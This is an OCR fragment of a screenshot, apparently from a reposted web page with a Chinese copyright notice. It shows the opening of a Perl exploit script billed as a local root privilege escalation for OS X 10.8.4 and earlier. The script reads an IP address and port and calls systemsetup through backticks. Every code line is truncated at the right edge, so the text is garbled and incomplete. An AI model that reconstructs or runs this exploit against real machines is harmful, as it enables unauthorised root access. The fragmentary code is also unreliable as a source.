
}

print "\n";

print "==================================
print " - OSX <= 10.8.4 Local Root Priv E
print " - [Bek Umarov @ HackEd]\n";

print " - Reference: http://www.exploit-db
print "==================================
print "\n";

my $ipaddr = @ARGV[0];

my $port   = @ARGV[1];

my $proc = `systemsetup -setusingnetworkt
print "[*] Exploit has been performed. Yo
©
版权声明
文章版权归作者所有，未经允许请勿转载。